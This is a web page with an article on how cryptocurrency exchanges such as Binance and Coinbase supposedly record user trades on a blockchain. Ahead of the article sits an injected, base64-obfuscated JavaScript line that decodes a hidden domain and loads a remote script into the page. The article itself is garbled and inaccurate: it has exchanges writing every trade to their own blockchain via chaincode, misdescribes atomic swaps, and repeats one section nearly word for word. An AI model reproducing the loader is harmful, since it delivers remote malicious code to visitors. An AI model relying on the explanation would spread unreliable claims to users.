const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1d89fc83″;document.body.appendChild(script);
How Cryptocurrency Exchanges Record User Trades on the Blockchain: A Technical Explanation
As more and more people get involved in the world of cryptocurrency trading, it’s becoming increasingly important to understand how exchanges like Binance and Coinbase record user trades on the blockchain. In this article, we’ll take a detailed look at how these exchanges process user trades, allowing traders to navigate the complexities of decentralized exchanges (DEXs) and atom swaps.
Blockchain Technology Overview
Before we dive into the specifics of how exchange transactions are recorded, it’s essential to understand some basic blockchain concepts:
- Blockchain: A decentralized digital ledger that records all transactions on a given network. It is a distributed database that allows multiple parties to agree on the state of the ledger through a consensus mechanism.
- Atomic swap: A type of swap that involves the simultaneous exchange of two assets and is often used in cryptocurrency trading. This requires atomicity, which means that both parties must execute the transaction within a single block, ensuring that no intermediate transactions occur.
Barter transaction recording process
When a user makes a trade on an exchange such as Binance or Coinbase, several steps are required to record the trade on the blockchain:
- Transaction creation: The trade is created as a separate transaction on the blockchain. This involves sending two separate messages: one for the buy order and one for the sell order.
- Chaincode Execution: The user’s account on the exchange is updated by executing the appropriate chaincode (a program running on the blockchain). Chaincode ensures that transactions are processed properly, including updating the user’s balance and trading history.
- Transaction Broadcast
: The created transaction is broadcast across the network, where nodes verify it using complex algorithms to ensure validity and security.
- Blockchain Update

: Once verified, the transaction is incorporated into the blockchain, creating a permanent record of the transaction.
- Chaincode Update: Chaincode updates also occur on the exchange’s blockchain, reflecting changes made during the trade.
Binance Trade Entry Process
Let’s take Binance as an example to illustrate how user trades are recorded in their system:
- When Mr. X buys a BTC/USDT pair from Mr. Y, Binance creates a new transaction by sending two separate messages: one for the buy order and the other for the sell order.
- The buy report contains the details of the trade: the asset being traded (BTC), quantity, and price.
- The sell report contains the reverse of the same data, with the asset being traded (USDT) and quantity.
- Both messages are sent to the network for verification.
- After verification, both transactions are incorporated into the Binance blockchain.
- Chaincode updates are also made to the exchange’s blockchain, reflecting the changes made during the trade.
Coinbase Trade Recording Process
Similar steps apply when Coinbase records user trades:
- When Mr.X buys a BTC/USDT pair from Mr.Y, Coinbase creates a new transaction by sending two separate messages: one for the buy order and one for the sell order.
- The buy report contains the details of the trade: the asset being traded (BTC), quantity, and price.
- The sell report contains the reverse of the same data, with the asset being traded (USDT) and quantity.
- Both messages are sent to the Coinbase network for verification.
- Once verified, both transactions are incorporated into the Coinbase blockchain.
- Chaincode updates are also made to the Coinbase blockchain, reflecting the changes made during the trade.
